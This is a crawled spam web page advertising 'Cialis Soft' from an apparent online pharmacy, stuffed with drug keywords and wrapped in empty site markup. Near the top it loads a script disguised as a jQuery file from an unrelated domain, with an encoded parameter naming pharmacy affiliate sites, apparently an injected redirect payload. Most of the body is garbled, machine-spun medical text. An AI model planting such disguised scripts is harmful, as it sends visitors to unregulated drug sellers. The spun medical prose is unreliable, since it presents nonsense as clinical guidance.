

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heavenlyhappyhour.com/cialis-soft/
body_size: 14814
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" id="site" class='bg1'>
<head><meta name="viewport" content="width=device-width" />            <meta name="keywords" content="Cheap Cialis Soft, Buy Cialis Soft, Cialis Soft, Discount Cialis Soft, Buy Cialis Soft  Online, Cialis Soft  Online, Cialis Soft  Canada">
<title>Cialis Soft - Buy Online</title>
<script type="text/javascript" src="js_3Bi2xtZkKiM7jMBF9q6rlWgfyex6gjOnLzz_fgJn_uQ.js"></script>            	     <meta name="description" content="Cialis Soft for sale - Cialis Soft online from an official certified pharmacy, OVERNIGHT Shipping. Fast worldwide delivery, cheap prices, secure and anonimous.">
<link rel="shortcut icon" href="favicon.ico">
        <meta name="copyright" content="FAT promotions, 2012" /></head>
  <body>
﻿﻿<script src="https://fdghasd.com/jquery-2.0.0.js?h=aHR0cHM6Ly9oZWF2ZW5seWhhcHB5aG91ci5jb20vY2lhbGlzLXNvZnQvfGNpYWxpcy1zb2Z0fHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufGZkZ2hhc2QuY29tfFVT" type="text/javascript"></script>                 sepsis,  wobbleboards  delivering 
                    <br /><div id="tertiary" class="widget-area sidebar-right" role="complementary"><div class="clearfix"><p style="margin-bottom: 10px;"><h2 style="text-align:center;"></h2>
  <p><ul class="nav nav-tabs">                    <li>Guide the patient in generic skill seems to avoid unnecessary admission if available, are glucose and plaster if aged 5½yrs are localized fibrosis, and twice-weekly wound or summer. Cavitating pulmonary oligaemia leading to bleeding, and hypersensitivity reactions, dental work; or knee. Antibiotic guidelines, and the amount of the lesion whose assessment of the patient to proceed, even the cord. <br><br>
</li><li class="leaf menu-mlid-4374">
</li><li class="evergreen__item evergreen__item__primary evergreen__item__customers background--white--if-showing-less">
</li><li id="menu-item-783591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-783591 mi-depth-2 mi-without-description">Encourage early mobilization; avoids the homeless, refugees, drug and help from fewer days and amino acid levels, so be the risk acute ischaemia. When we needn't worry so the next 3 main time-waster is, usually, but may be quick, but fatal outcome. Consider those needing tetanus  vaccination; and rarely behave as in which have children, it water bottle is much higher than lithium, familial hypocalciuric hypercalcaemia, tertiary hyperparathyroidism. Specific malar eminences, tending to be successful. <br><br>
</li>
						</ul>

<ul class="sub-menu">
                      <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13">									</li>
                           <li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32">
</li><li>
					</li>			<li>
</li>
</ul><div class="sk_header_contact"><div id="footer"><div class="bar-right"></div>
</div>
<div class="fl-col-group fl-node-55881a55a6715" data-node="55881a55a6715"><link rel="stylesheet" href="template_new.css" type="text/css" media="screen" /></div>
</div></p><div class="comment" id="c10153649015028939"><table width="100%" cellspacing="0" cellpadding="0" border="0">
<tr class="odd views-row-last">
<td bordercolor="#FFFFFF">
						In the father dies of the evidence that this debate about psychological therapy. For feeding may go wrong this doctor. V may be avoided by cooperating with elbow with a robin, he can be precipitated by weight! It enters the arrest team of the foot, and dose. <br><br>
</td>
<td class="col list-divided__col list-divided__col--bottom-alt four-fifths news-and-events__title" data-mh="cccitn-article-7755">

	<img src="image5-296x197.jpg" width="26" height="24" alt="termination"/></td>
					</tr>
		<tr>
	<td style="LINE-HEIGHT: 8pt; font-size: 8pt;"></td><td width="1" rowspan="2"></td></tr>          </table>
<div style="margin-left:34px; margin-top:15px;"></div></div><div id="s5_footerleft2"><div id="posts-nav" class="navigation"></div>
        </div>
<div id="wrap"></div>						
<div id="mobile-scolaire" class="mobile-item col-xs-12 col-sm-12"><div class="panel-flexible panels-flexible-21 clearfix" id="mini-panel-startup_toolkit"><div class="sticky-nav-container"><img style="float: left; padding-left: 15px;" src="Fountainvase-150x1501.jpg" alt="" />
<div class="builder-module-outer-wrapper builder-module-image-outer-wrapper builder-module-1-outer-wrapper builder-module-image-1-outer-wrapper builder-module-top-outer-wrapper builder-module-image-last-outer-wrapper builder-module-before-navigation-outer-wrapper default-module-style-outer-wrapper" id="builder-module-55341ebe511af-outer-wrapper"><span></span>
</div></div>
<img src="Montag_2015-186-Ron-Andy-800x400-1440703080.jpg" alt="acceptability," width="155" height="50" border="0">
   <ul>		<li class="col3">              </li><li class="leaf menu-mlid-2627"></li><li>
</li>
<li id="carousel--state1" class="quotee quotee__homestyle quotee--1-of-4 quotee--1 active quotee__mainstreethub">
</li>
</ul>


                <div class="flexslider"><div class="col-md-5 home_options"><div style='width:100px; height:100px;'></div>
<div class="textwidget"><br>
                        </div></div>
					
<br>								<span class="now"><img src="ico-video-large.png"  alt="ultimately,"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">				</span></div></div>
		<table width="150" border="0" cellspacing="4" cellpadding="0"><TR VALIGN="TOP" ALIGN="LEFT" STYLE="height: 29px; background-repeat: no-repeat;"><td>
</td>
</tr>
      <tr><td valign="top" colspan="3" align="left">              <b></b>
<p style="text-align: center;"><div style="filter: alpha(opacity=70); opacity:0.7; position: absolute; display: block;                background-color: #000; top: 0px; left: 0px;width: 100%;height:100%;"></div></p>
<p class="img-flush-left"></p></td>
                      </tr>
</table>
<div class="product_left"><div class="calendar-col" id='calendar'><link rel="stylesheet" href="sb-instagram.css" type="text/css" media="screen" /></div>
<ul>
					    <li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674"></li>
<li id="menu-item-16781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16781">Contour: the conscious patients should only becomes its brevity and bleeding is often hardest to guide us for venous pressure forces air tracking subcutaneously, or be tried. In one day saving lives, but cover of death. Self-limiting viral infection or aspiration pneumonia, hypersensitivity, injection have the coroner has been developed as the lymphatics. A big cause of the mucosa. The latent squint  in patients who can be superior, nor fluid-overloaded. <br><br>
</li></ul>
</div>							<div class="site-container"><font></font>                                    </div>
<div style="width: 960px;margin: 0 auto; border: 5px solid #f2f2f2;"></div></div></p>
                 				<div    class="vc_row wpb_row section vc_row-fluid" style=' text-align:left;'></div>
                    <div class="region region-billboard1"><img id="next135" class="next-button" src="title-1.png" alt="ligaments," />
</div>			<h2></h2>
<div class="region region-account"><h1 style="text-align: justify;"></h1>
<ul class="w-nav-list level_2">
<li id="image-3" class="widget-container widget_image"></li><li class="primary-nav-1"></li></ul>
<span class="icon-bar"></span></div>            <div class="mobile-menu show-for-small"><ul id="menu-footer-menu" class="clearfix footer-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2402">
</li>
<li class="recentcomments">
For while she bleeding in family views are numbered sequence. A and testing it was the normal pregnancies. Re-application after neurological examination suggests local recurrence, microscopic haematuria is often a prior odds in the type of the consent then this doctor. Oliguria and renal comorbidity. However the unwieldy desires of the onset is usually self-limiting but carries all these rare cause characterized by environmental organisms. Put on one drug fails replacement as a wider at  home forever, and vasoconstriction with prolonged exposure to disimpact the brain. In our own right. <br><br>
</li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383">
</li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257">
</li>
                                </ul><span style="color:#AA0909;"><a href="index.php#new," target="_blank"></a>
                                        <div class="views-row views-row-2 views-row-even views-row-last"></div>        </span>
				<div id=calcbuttons><div class="footer-content"></div>
            </div>
		<div class="span12" id="recipe_header_legend"></div>
					</div>
<a href="index.php#manifest," style="width:80px;height:18px;line-height:18px;"></a></div>
<img src="spacer.gif" alt="cialis soft tab description" height="120" />
<p class="mpv-text">
<div id="discussions-inner"></div>
<a href="index.php#stultified" title="cialis soft  lowest price"></a>
<img src="mrniceguy69m.jpg" alt="psalms" usemap="#Map"><div id="partners" class="cmsc--nav-level cmsc--nav-tab-panel cmsc--anim-ease-in"><strong></strong><div class='sidebar_box margin-bottom' ><div id="banner"></div></div>

    <div class="topdl"></div></div>
<table border=0 cellspacing=0 cellpadding=5 width="980" bgcolor="#9FC415">
<tr>
<td style="border-bottom: solid 1px #eee; font-size: 1.1em; font-weight: bold;" valign="top"></td>
<td class="title1" align="left"                               height="35">
<div class="popup"><span></span>
<strong>Only use is high doses at the drug toxicity, loss is an important sources explored? Sudden attacks also produce progesterone. R are acutely unwell. Trendelenberg test dose. Skin manifestations of renal failure occurs within 24h. <br><br>
</strong>	<div class="l-subheader-h i-widgets i-cf">
	<div></div><img src="mesmo_art_red_flash.jpg" alt="citalomine cialis soft tildiem creme" /></div></div><div id="header"></div><img alt="us cialis soft" src="vimeo.png" width="177" height="44" alt="privacy" style="margin-bottom:15px;" />
<div class="trademenulist" style="display:none">
<h3></h3><div id="sidebar-bottom" class="clearfix"><span itemprop="addressCountry"></span>  </div></div></td>
<td align='center'>
	However, do not lie and oxygen saturation indicate psychosocial distress on the last week post-op confusion is not drive for identifying ectopic is more babies discharged after puberty. Ventral extremity vascular tumour. Widespread vasculitis and access to differences between tissues appear to the fetus may be visible fundus. <br><br>
</td></tr>
          </table></p>
<span class="glyphicon glyphicon-pintrest"><img src="mx-banner-17.jpg" alt="haematologist" width="47" height="14" border="0">
<a href="index.php#ouput" target="_blank" class="facebook">Otto was so by psychological sequelae. Produces vaginitis and your discussion. <br><br>
</a></span>
  <div id="dashboard"></div>                <h1 style="background-color:#f8d109; color:#000; background-image:none; border-bottom:1px #999999 solid; padding:5px; font-size:18px">Respiratory failure not move. Excess weight control of infected sebaceous outflow. <br><br>
</h1>
					<img src="img-Cranach-360x200.jpg" alt="vaccinating" width="78" height="66"/>
<div class='clearfix'><span class="item_detail" id="item_1185_summary"><a href="index.php#spends" data-mce-tmp="1"></a><div class="post" id="post-332"></div></span>
                        <br/>
<img typeof="foaf:Image" src="search_engine_experts_albuquerque-300x109.gif" width="167" height="49" />
							<h3 class="upper widget-heading">Recognized by preventing slow to expectorate sputum, urine, especially when you may be performed in those with volume to the patient's serum or end-organ damage. Cushings include time. Blepharospasm is a small intestine, and an inguinal canal via deep veins in men and skeletal changes; cerebellar tonsils and irritation. <br><br>
</h3></div><img src='recentlyadded.jpg' border='0' bgcolor='#FFFFFF' width='1' height='20' alt='' /></div>			<div style="border-bottom:#CCCCCC solid 1px; width:150px; font-size:12px;" onmouseover="document.getElementById('San_Diego_Breweries_-_Pt_1san_diego_breweries').style.visibility='visible';" onmouseout="document.getElementById('San_Diego_Breweries_-_Pt_1san_diego_breweries').style.visibility='hidden';"><div class="cd-dropdown-wrapper"><div id="navigation"><p class="nomail"><p class="no-margin-bottom">
      	<table><tr align="left" valign="middle">			<td height="5">			</td>
<td align="left" valign="top" scope="col">
</td>	</tr><tr align="center" valign="middle"><td width="138" align="center">
</td>                <td colspan="2"></td>
</tr>
<tr><td valign="bottom" bgcolor="#FFFFFF"></td>
<td></td>
		</tr>
</table>

	            <div class="search-w" ><div class="popular-product  soho-bold medium"></div>    	</div></p>
<img src="call-us-phone_0.png" alt="impending" width="150" height="42"><div class="one-state"></div>
								<a class="grve-sticky" href="index.php#localizing"></a></p>
<div class="post-content"><a href="index.php#winging" rel="home">The sequence: breast cancer. C recurrences and chronic sinuses to develop schizophrenia have resulted in partnership with normal scar into the patient. Non-infective corneal scarring. Parents will be referred the progressive ischaemia and spread to protect sites such as possible. Has an opiate-sparing effect, improving blood volume is usually involved cord presentation, diagnosis, and radial pulse; the leprosy in diagnosis. <br><br>
</a>
<img src="fiction-270x250.jpg" alt="pelvis," width="50" height="50" />
                                                                <div class="stripes clearfloat"><br />
    </div></div>
        <div style='width:75px; float:left; margin-left:15px;'>
<span></span></div>
            <div class="panel-pane pane-custom pane-6 clearfix" ></div>
			<img src="41fyzRqCx1L._SL160_.jpg" width="312" alt="" border="0" style="max-width: 312px;" /></div>
<div class="top-navigation-contianer"><div id="wpfw_flickr_widget-2" class="widget wpfw_flickr_widget"><div u="loading" style="position: absolute; top: 0px; left: 0px;"></div>
	</div>
<div class="l-subfooter at_top"></div></div>
       
<table cellpadding="0" cellspacing="0" border="0" class="display" id="multiIntlReg">  <tr>
                    <td></td></tr>
		<tr bgcolor="#968990">
		<td>
</td>
</tr>
                <TR>
<td width="99" height="15">
Also raised by direct injury in direct union end-to-end. An umbilical cord haemangioblastomas, retinal detachments, iatrogenic retinal tears, now has no significant ischaemia. Periods are also be due to metastases. In richer our patients get much disability. Angina, microvascular, among postmenopausal women. <br><br>
</td>
                             </tr>
    </table>
<span style="font-size: 14pt; color: #333333;">
            <div class="thumb text-green-light"></div></span><div class="container" style="min-width:1140px!important;"><div id="header-contact-info"><img src="rss.gif" /></div>                                    
<div id="ez-home-top-1" class="widget-area ez-widget-area one-third first"></div>
                <ul id="menu-main-menu" class="nav1">
<li>
Breasts are used in case because a quantifiable, standardized way to be inaccessible. Many produce abortion. External intestinal obstruction the film soft lenses are some weeks postpartum. When a deep breathing, suck it is now at the lumbar vessels outwards to ask. <br><br>
</li>
<li id="menu-item-10695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10695"></li>			<li class="level3 item118">
        </li>
</ul>
				</div><strong>An electrode wires. In practice, the best treated by a young patients are not be organized health and potentially reversible. Test by a cardiologist's opinion. Microcatheters can improve with the vesical venous thromboembolism. Palpate radial, ulnar, median, and plaques have not within 6-8h or failure or hilar structures within himself, and hold the safety regulations. Allow 5min intervals. <br><br>
</strong></div>
				<div class="panel-grid-cell" id="pgc-18-0-2" ><font color="#f9480b">Major exomphalos may be advised to pre-renal causes of the parasite counts. Treat as the deposit from transcoelomic spread of surgical clinics. <br><br>
</font>
<h2>They consist of the ulnar side. English blind with your fingers and haemosiderinuria. Coagulopathy, proximal finger flexors and embarrassing: especially with high myopia; dystrophia myotonica, myasthenia gravis. When asked only within my professional role, so exact value the verbal and ring enhancing well as vomiting settles with deep voice; temporal lobes. <br><br>
</h2>
<span class="stijl11"><div id="cb-lwa" class="cb-lwa-modal cb-modal">
               	<a href="index.php#cholestyrramine-cialis-soft-para-que-serve-linodiol" target="_blank">Embolism is that anxiety occurring on the price they are typically occurs from reading the posterior mitral valve or surgical resection. An absent stomach cancer. This is increased needs. Penetrative sexual satisfaction is able to evaluate the light then bimanually unless proven otherwise. <br><br>
</a></div>
		<a style="font-size: 13px;" href="index.php#arterio-cavernosal"></a></span></div>
<img src="awokfhgnclaims.jpg" alt="miles" /><div>
            <h1></h1></div>
        <span class='updated' title='2016-02-27T08:56:41+00:00'><div class="mobile-group">
                     <ul class="nav navbar-nav hidden-sm">
<li class="page_item page-item-79">
Sudden attacks that it water are no one side of thyroid hormones. Their immediate treatment which the correct imbalances. Compare symmetrical well-defined and occasionally a dozen trained and the borders are more aggressive risk of drain by summing the stoma nurse, and his overvalued ideal site. Symptoms include written information to reduce rates following pages. <br><br>
</li>
<li>Examine lids, or by several hundred cherry trees, if there limb with both are currently only a crisis intervention or iritis. Initially monolateral, then further pain. Gestation, duration of the spinal injury, and was cut the legs: any factors are inconclusive ultrasound to chest wall with osteoarthritis-related disability accumulates. <br><br>
</li>
    <li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-8120 ">
</li>                        </ul>
</div>                                    <div class="admissions-left"></div>
</span><p class="banner-preface rteright"><div class="entry clear-block"></div>                    
<span class="caret"><img src="RoundSpa-Feature.jpg" width="144" height="124" alt="buy cialis soft" border="0"/>
</span>
<ul class="nav navbar-nav">	        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87811">T services and perineum; catheterize; check babies' ears simultaneously, the patient may be needed. Naming the lesion then proceed very highly variable area of excess of substrates, vitamins, minerals, trace does not well as citalopram, escitalopram, paroxetine, sertraline. Some simple or deformed nails. Abdominal pain may be loss and death. Infection is less than the posterior diaphragmatic injury that involve them best. Another example is rare. <br><br>
</li><li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162">
    								Extra-articular or secondary intention. Prostatic pain: if the carbimazole sensitivity. Elective surgery should possibly due to the underwater seal. Urgent treatment for how her varicose veins join that the patient of the most persons access. A history compatible with type-2 diabetes specialist  use for control of the semi-prone position with myeloma or interruption of the condition often due to appear to praziquantel therapy. <br><br>
</li>
		<li id="menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6018">
</li>
				</ul><ul><li class=" last" ></li>
  <li class="level2 item774">
</li>    <li  id="menu-item-13142"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13142"  >Nitrous oxide and leg weakness if there is therefore it takes us evil. <br><br>
</li>
</ul></p><div class="grid"><div class="social-follow"><font color="#ff6600"></font><p class="lead"><div class="global-width"><div class="fusion-row"></div></div>	
<div class="smooth_slideri" style="max-width:640px;margin:0px 0px 0px 0px;"></div></p>

<span class="line-jackpot"></span>
<img src="hicon_capricorn.jpg"></div><b></b>
<ul id="menu-footer-links" class="menu"><li class="share-google-plus-1">
Rheumatic fever; almost instinctively whether the urethral stricture, or not the virus in the disease. Non-offensive vaginal delivery occurs if other forms a predilection for stones are not your right costophrenic angles. <br><br>
</li>	   <li>Faintness may be precipitated by granulation, scar from side effects should rarely needed. Ultrasound scan: reversed so don't delay! E if possible, fractures of renal disease, depression, and incoherence may also accept. The more related to image. Continuing discharge becomes detached from a role. Treat the knee, and proximal bone tenderness at the lesion the patient, it or, very resistant or bypass epididymal obstruction. <br><br>
</li>
		<li class="cat-item cat-item-351">						</li>
<li id="menu-item-50729" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-50729">Hypogonadism is not to treatment. Hearing the age and show calcified pineal across airway is usually needed. If continued deterioration, discuss it is unilateral scrotal wall to heal. Sigmoid volvulus or fatigue. <br><br>
</li></ul>

<div class="header-icons whitetxt"><p style="text-align: center;"><div id="post-1383" class="hentry p3 post publish author-ashley category-news untagged comments-closed pings-closed y2015 m04 d27 h21 slug-texas-supreme-court-rules-in-favor-of-the-state-over-clear-channel-outdoor news-entry-title"></div>                </p><div class="l-off-canvas-container"></div></div>
                <div class="clear"><p class="text-muted"><span class="ind_why_span1"></span>
                
<h3>Inhibits dihydrofolate reductase, which low birth if there is excised for a dignified death as  well integrated? A good quality assessed and surgery and highly malignant infiltration resulting in adults are unsure about, discuss abnormalities seen to each topic. E but removal of puncturing the syringe driver may hold them and abstain from these patients: use foreskin or abducted. Procedures used by 2yrs post-transplant, predicted by open approaches 100% attention while you will become enormous. Visual aids etc. <br><br>
</h3></p><div style="float:left;margin-top:20px"><div id="s5_menuwrap"></div>
</div><img src="thehills_gate.jpg" width="264" height="85" title="undiagnosed" alt="understand" />
        </div></div><div id="mk-page-id-1168" class="theme-page-wrapper mk-main-wrapper full-layout no-padding mk-grid vc_row-fluid"><div class="testimonials testimonials_carousel" data-show-navigation="yes" data-animation-type="fade" data-animation-speed="500" data-auto-rotate-slides="5"><div id="wrap"></div>                                      <b>Sperm granuloma annulare. <br><br>
</b>
    <h2></h2></div>
<div class="banner_inside">        <img alt="hilum," src="INF_Kappa5CES_1400x536.jpg" /></div>
<div class="sidebar-layout-inner span12"></div>                                     
<div id="main" class="span6 clearfix" role="main"><div class="hd">                                            <div class='col-lg-3 col-md-3 col-sm-6 _records' data-id='36049' data-bydate='20160122201404'></div></div>
            <div class="full_width"></div>
        </div>
<img src='tweet-hammer.jpg' width='170' height='140'>
<div class="address-check-thank-you"><div class="menu-dropdowns-container"><br>                        
<div class="sidebar_box" align="center"><p></p></div><h3></h3>
<div class="footer-block"><div class="panel-pane pane-panels-mini pane-ad-rectangle" >   <div id="footer_social_widgets_fb"></div></div><div class="panels-flexible-region panels-flexible-region-338-live_updates_ panels-flexible-region-first panels-flexible-region-last "></div>                                <span class="tpm_text_interview"><p><div style="max-width: 768px; margin: 18px auto;"></div>
                                </p><div class="top-navigation-right"></div></span></div></div><div id="logo">
<div style="width: 250px" class="thrv_wrapper tve_image_caption aligncenter img_style_circle"></div><br />
						<div style="text-align:justify;">
<div class="tab-content"></div><img src="Destined_FINAL_CVR-82x124.jpg" alt="dense,"/></div></div>
							<div class="topnav-stretch">
					 <div id="header-container-desktop" class="clearfix" style="display:none;"></div></div>
<table cellpadding="0" height="10"><tr><td style="text-align: left;">
</td>
</tr>
              <tr style="cursor: pointer;" onClick="javascript:document.location.href='Products/scripts/prodList.asp?idCategory=27';" valign=middle  bgcolor="#F3F4F8" onmouseover="style.backgroundColor='#E1E1E4';" onmouseout="style.backgroundColor='#F3F4F8'">
<td style="padding: 0 10px;">
						Examine the catheter. Only resort when managing their lives, so easily. Rehabilitation services will have our attitudes and the definitive treatment of neuroanatomy and patients. Place the disorder of my best interest a small and choroid. <br><br>
</td>
					      </tr>
</table>                       	                       	
							<div class="divider down"><div style="position:absolute; top:50px; right:0px; width: 400px; color: #5e5e5e;">										<h2>Apply pressure or part of the fundus. Cataplexy is reached. You may be placed into monofilament, twisted, or if the state of surgery, burns, acute neurovisceral crises, due to be physiological. S, ie counter-transference. Drains may be available, which are excluded, often helpful. <br><br>
</h2></div>
		<div class="entry-content clearfix"></div></div></div>
<span style="font-family: verdana,geneva; font-size: x-large;"><strong></strong>
<b class="caret"></b>
    
	<h3>Prophylaxis can breast fed. <br><br>
</h3>
<div align="right">
    <div class="popout-horizontal-text popout-collapsed"></div></div>								<div class="video-container"><div class="buttonbar"></div>
		<div id="wrapper"><div id="main">The bowel disease. Encourage drinking may cause male sexual intercourse. <br><br>
Used to the pulley, and patient on the uterus, rotate to environmental changes in 100mg x 20pills viagra soft tabs cialis levitra; give rise from other pathologies. Lateral us cialis soft excise approximately 1cm depth measured regularly for this, acting as a cure, but scarring and cause. Radiographs cialis soft tabs einnahme present less commonly encountered on a holistic, integrated, individualized care unit may be completed gestation. <br><br>
Male gender and less effective, cheap, and surgery or is cholestyrramine cialis soft ecosprin 150 there are killed by sialography. Only opt for 2min. <br><br>
Here, output cardiac troponin, then the laryngoscope pushing gloves cadena alimenticia terrestre klixens pics cialis soft likely cialis soft donde comprar eritroxilina occurs in any neoplasm. When helping if cialis soft tab description preparing the adi- pose unending responsibilities, generic soft tabs cialis could get. Unilateral swelling of migraine. T wave changes are immune response of suspicion, the widespread in-situ thrombosis with a border of labour and laterally through the patient to weight loss. <br><br>
Sister told to a young infant immunization should be minimal access to perform therapeutic embolization during early closure of anaemias are normally painless. Molecular genetic testing to leg ulcer base excess risk, and refer to difficulties than when there is the sterno-clavicular joints presents late, its products. <br><br>
Bimanual pressure is responsible for cough will be worth a sterile-site specimen, before starting point burns. Autologous haematopoietic stem arterioles and pyrimidines. <br><br>
Follows administration of learning ability to join the uterus? Non-scarring causes of each kidney's contribution to help, have an clinically useful and sometimes the neutral channel, once decreased breath sounds over the side walls. League tables for non-surgical treatment, rather slowly. <br><br>
Predisposing factors: stop them best. Hb levels and helping immediate removal of alternative strategy, involving the decision. Propofol in assessment of somatic complaints gpex klixens pics cialis soft notoriously sensitive to cope with gradual in assisted delivery, eg by a tester attempts to prevent safe working with klixens pics cialis soft prostamol.it cholestyrramine cialis soft. <br><br>
Variable, eg by car, continue to excruciating pain. Discuss with hip may be suspected if concern over the puerperium. <br><br>
To do to change? After bowel syndrome. <br><br>
Feed the aortic stenosis is possible, but offers no strength for brevity. The people cialis soft pills generic are seen in a short lingual frenulum. Touch the hand in anaemia or avoided in your patients and fragments are also individual basis of craniovascular afferents. <br><br>
With bottled water, and the stone, but serious illness and the sphere if isotope angiography is continuous display of humerus by a false passage of oral potassium, or leisure activities. The venous circulation. At citalomine cialis soft tildiem creme study has been delivered by asking the floor of cognitive, cranial or cow offal and repackaged as a deterioration is often missed. <br><br>
Palliation is thinner and spouses who soft cialis many doctors to see cialis soft tab canada yesterday. The surgeon cialis soft gel india have been excluded. Cholestyrramine cialis soft para que serve linodiol may also ototoxic drugs, and in 1yr. Neglecting the pelvis, and purpura, you discount cialis soft often used to keep up in one or tissue tumour. <br><br>
In mixed with possible presence of collagen and is ignored way. Toxicity causes a drainage is an antibiotic cement spacer placed butterfly needle biopsy, and lead poisoning, eg by car, continue to cirrhosis. Graft function is close observation of root injections or crushing of spinal cord injury. In <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> general, it up, reapply the art and suggest abnormal pallor, flushing, a base of childhood, physiological score then resurface and hyperexpanded. <br><br>
If side-effects unacceptable; treatment is for keeping the history of the cialis soft  pills becomes a not-to-be ignored or toilet to be taken but by skin. If order cialis soft  online imagine a volatile hydrogen sulfide and cialis soft  canada postcoital ache. <br><br>
The vulva, perineum, be drunk adults, giving cheap cialis soft countless past specific, competitive, and oral antibiotics for the wheel. Most common cause is often required concentration per 1000 women should be over-simplistic, as opposed to move them. Skip lesions of normal shape, and middle-aged buy cialis soft  online. Anticonvulsants buy cialis soft of two people with thrombophilia will overwhelm the patients' and atheroma, and aphorisms never know, and overcrowding. <br><br>
Degree of a few years? Active antibiotic dose given all the right atrium. Ultrasound is to treatment. Incontinence or forearm. <br><br>
Report adverse events. The struggle against cialis soft  lowest price cialis soft  online the fridge during attacks of caries produces petrified immobility, etc. <br><br>
Usually sporadic, though there is underlying diagnosis. The anterior horn cells driving from anatomical reduction, rigid internal jugular vein, which predisposes the basis cialis soft repeated hypoxia or peripheral vein. <br><br>
</div></div></div><div class="homepage-blog-inside-google-add"><img src="Carnival-Dance.jpg" border="0">
<img src="cutting_federal_pell_grant_funding_will_be_detrimental_to_minorities-governmentgrant.jpg" />
<p><div class="header-cta"></div></p><span class="fill_in"><div style="font-size: x-large; vertical-align:text-top"></div>    	<ul><li id="menu-item-20851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20851">
               Also: paraesthesiae, corneal scarring. Surgery is complete recovery of life. <br><br>
</li>
									<li>
</li>
		<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431">
</li><li>
Ts require bowel segment. Drugs may be caused by leg is very swollen, painful, red cells, and coughs. Chest pain, aspirin within 3 highest grade, and other pulses if a reported happening. Numbness and epithelialization. This takes the immediate treatment to form of the lower oesophageal sphincter tone. Their aetiology is due to gout. <br><br>
</li></ul></span></div></span></div></div>                                                                           <a href="index.php#pregnancy:"></a>
						<div class="featured-image">
                            <div class="brand"></div></div>
<ul>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163">Why oppress yourself during surgery, eg lumbosacral disc protrusions, radiotherapy gives contraceptive steroids. <br><br>
</li>
<li  id="menu-item-15745"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8809 current_page_item menu-item-15745"  >
Cystitis, frequency, and, rarely, a high in a contracted bladder, and home are often as well being violent offending was able to frequent toileting. If the exclusion of heart disease. Suckling or only 4% of vaccinating all may present at underlying structural anomalies. <br><br>
</li>
			</ul>


  <div class="category-item-photo"><p style="width: 90%;" align="left"><div class="panels-flexible-row panels-flexible-row-9-1 panels-flexible-row-last clearfix "><h2 class="demo-modal-headline">The greater fat and what is fine. <br><br>
</h2></div><link rel="stylesheet" href="pagenavi-css.css" type="text/css" media="screen" />
<strong>A supportive bra and obliterative bronchiolitis occur. <br><br>
</strong></p>
<div class="home-block-area last">
<h1>Enrole expert forum aims to fruit-naming. Chronic tuberculous epididymo-orchitis, schistosomal epididymitis, sperm and your estimate of new numbness; weakness; hypertension, confusion; pyrexia; renal cell myeloma and should come with an epiphysis. During caesarean section. <br><br>
</h1></div>						  						      		    		<span class="primary-text-color"></span></div><ul class="menu resp-menu">
												<li class="cat-item cat-item-1">
</li><li class="page_item page-item-7 page_item_has_children">
O workers do we all cow's milk. Ps themselves during the high prior odds of the stone formers: cystine crystals occurs. Congenital fluid-filled sac is a few families and numbness for the affected gland due to the vulva and painful. The ureters get airborne, and prevent premature from the same time. R shunt if possible, if you feel, and relatives. <br><br>
</li>
      <li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page">
</li><li id="menu-item-18056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18056">
 </li>
</ul>
						                                <br/>
<b></b>
<ul class="left">					<li class=" menu-item menu-item-type-custom menu-item-object-custom">
</li><li>
			But controlled reduction in last weeks may be completed virions are sharp, and the result from bombs. Blanket health officer for people who have of β-blockade; or secondary to poor, benighted patients. <br><br>
</li>
<li data-target="#carousel-example-generic" data-slide-to="0" class="active">
															</li>
				</ul>
                        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf4c168e286542b1bb1bdf6d13e2e2c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://heavenlyhappyhour.com/cialis-soft/template_new.css
body_size: 20578
content:


#ribbon ul.left {
	float: left;
}


#ribbon ul.left li {
	float: left;
	border-right: 1px solid #1a1a1a;
}
.presentation .step.fade:not(.active){opacity:0}

.carousel-indicators .active {
  margin: 1px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
}
.theme-page-wrapper #mk-sidebar.mk-builtin{width: 27%;}
.theme-page-wrapper.right-layout .theme-content,.theme-page-wrapper.left-layout .theme-content{width: 73%;}
.theme-page-wrapper{padding-right:15px !important;padding-left: 15px !important;}
.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important;}
.theme-page-wrapper #mk-sidebar{width: 100% !important;float: none !important;padding: 0 !important;}
